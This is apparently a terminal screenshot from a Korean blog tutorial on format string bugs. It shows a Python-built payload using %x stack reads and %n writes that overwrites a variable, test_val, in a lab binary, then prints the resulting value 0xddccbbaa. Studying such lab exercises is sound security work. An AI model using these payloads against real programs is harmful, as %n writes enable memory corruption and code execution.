 1. root@ubuntu: ~/blog/01 (ssh)
⚡ root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"LOVE"+"\x2d\xc0\x04\
x08"+"LOVE"+"\x2e\xc0\x04\x08"+"LOVE"+"\x2f\xc0\x04\x08"+"%08x"*2+"%126x"+"%n"+"%17x"+"%n"+"%17
x"+"%n"+"%17x"+"%n"'`
사용자 입력을 출력하기 위한 좋은 방법:
,LOVE-LOVE.LOVE/%08x%08x%126x%n%17x%n%17x%n%17x%n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,LOVE-LOVE.LOVE/ffad578ff7fa8110
80491bc 45564f4c 45564f
4c 45564f4c
[*]test_val @ 0x804c02c = -573785174, 0xddccbbaa
⚡ root@ubuntu ~/blog/01